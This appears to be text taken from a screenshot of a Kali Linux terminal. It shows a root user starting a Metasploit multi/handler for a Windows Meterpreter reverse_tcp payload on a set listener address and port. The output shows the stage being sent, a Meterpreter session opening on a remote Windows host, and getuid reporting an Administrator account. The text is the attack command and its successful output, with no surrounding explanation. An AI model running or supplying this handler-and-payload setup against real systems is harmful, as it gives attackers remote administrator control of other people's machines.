 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.232.128
[*] Meterpreter session 1 opened (192.168.232.140:4444 -> 192.168.232.128:49160)
at 2014-04-27 20:37:43 -0700
KALI LINUX
meterpreter > getuid
The quieter you become, the more you are able to hear.
Server username: WIN-A5RSW9JD0DO\Administrator
meterpreter >